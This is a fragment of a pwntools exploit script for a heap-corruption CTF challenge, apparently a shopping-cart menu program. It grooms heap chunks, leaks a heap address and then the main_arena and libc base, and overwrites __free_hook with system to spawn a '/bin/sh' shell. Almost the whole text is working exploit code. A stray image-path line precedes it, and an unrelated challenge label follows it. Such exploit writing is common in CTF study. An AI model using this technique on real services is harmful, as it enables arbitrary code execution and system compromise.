Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
Add_shopping_cart(sh,0x100,'Chunk_1',0x100,'Chunk_1')
Add_shopping_cart(sh,0x100,'Chunk_2',0x100,'Chunk_2')
Add_shopping_cart(sh,0x100,'Chunk_3',0x100,'Chunk_3')
Add_shopping_cart(sh,0x100,'/bin/sh\x00',0x100,'/bin/sh\x00')

Delete_shopping_cart(sh,just_one,1)
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_cart_addr=u64(sh.recvuntil("'s").strip("'s").ljust(8,'\x00'))
first_chunk_name_addr=first_chunk_cart_addr - 0x10  - 0x10
first_chunk_desc_addr=first_chunk_name_addr - 0x10  - 0x150
leak__chunk_desc_addr=first_chunk_cart_addr + 0x20  + 0x10
leak__chunk_name_addr=leak__chunk_desc_addr + 0x100 + 0x10
leak__chunk_cart_addr=leak__chunk_name_addr + 0x100 + 0x10
ctrol_chunk_desc_addr=leak__chunk_cart_addr + 0x20  + 0x10
ctrol_chunk_name_addr=ctrol_chunk_desc_addr + 0x100 + 0x10
ctrol_chunk_cart_addr=ctrol_chunk_name_addr + 0x100 + 0x10
log.success('Chunk_0 -> name        : '+str(hex(first_chunk_name_addr)))
log.success('Chunk_0 -> description : '+str(hex(first_chunk_desc_addr)))
log.success('Chunk_0 -> cart        : '+str(hex(first_chunk_cart_addr)))
log.success('Chunk_1 -> name        : '+str(hex(leak__chunk_name_addr)))
log.success('Chunk_1 -> description : '+str(hex(leak__chunk_desc_addr)))
log.success('Chunk_1 -> cart        : '+str(hex(leak__chunk_cart_addr)))
log.success('Chunk_2 -> name        : '+str(hex(ctrol_chunk_name_addr)))
log.success('Chunk_2 -> description : '+str(hex(ctrol_chunk_desc_addr)))
log.success('Chunk_2 -> cart        : '+str(hex(ctrol_chunk_cart_addr)))
padding = ( 0x100 - (first_chunk_desc_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0x20) + p64(leak__chunk_name_addr)
payload += p64(0x20) + p64(ctrol_chunk_cart_addr)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,all_commodity)
sh.recvuntil("commodity's name is ")
main_arena_addr = u64(sh.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
log.success('We get main arena address is ' + str(hex(main_arena_addr)))
libc_base = main_arena_addr - 0x3C4B78
free_hook = libc_base + libc.symbols['__free_hook']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
log.success('We get libc base address is ' + str(hex(libc_base)))
log.success('We get system address is ' + str(hex(system_addr)))
sh.recvline()
payload  = p64(0x20) + p64(free_hook)
payload += p64(0x20) + p64(free_hook)
Display_product(sh,all_commodity)
Modify_product(sh,0,p64(main_arena_addr),payload)
Display_product(sh,all_commodity)
Modify_product(sh,2,p64(system_addr),p64(system_addr))
Delete_shopping_cart(sh,just_one,3)
sh.interactive()
277 codegate2018_melong